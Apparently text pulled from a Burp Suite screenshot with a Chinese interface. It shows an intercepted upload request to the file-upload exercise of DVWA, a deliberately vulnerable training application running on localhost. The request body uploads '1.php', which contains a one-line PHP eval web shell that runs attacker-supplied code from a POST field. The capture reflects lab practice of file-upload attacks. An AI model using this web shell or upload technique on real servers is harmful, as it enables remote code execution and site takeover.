 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 ?
Raw 参数 头 Hex
POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------8936264311297552612028797002
Content-Length: 503
Origin: http://localhost
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/upload/
Cookie: PHPSESSID=sh3mdc46sjqupfdp3jbe69g1cu; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------8936264311297552612028797002
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------8936264311297552612028797002
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['xie']); ?>
-----------------------------8936264311297552612028797002
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------8936264311297552612028797002--
? < + > 输入搜索字词 没有比赛